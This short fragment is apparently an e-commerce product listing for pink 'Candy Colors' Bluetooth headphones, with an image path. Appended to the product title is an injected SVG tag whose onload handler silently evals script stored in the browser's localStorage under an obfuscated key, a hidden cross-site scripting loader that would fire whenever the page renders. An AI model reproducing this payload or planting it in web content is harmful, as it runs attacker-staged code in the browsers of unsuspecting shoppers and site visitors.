 Fone de Ouvido Bluetooth Candy Colors - Rosa<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 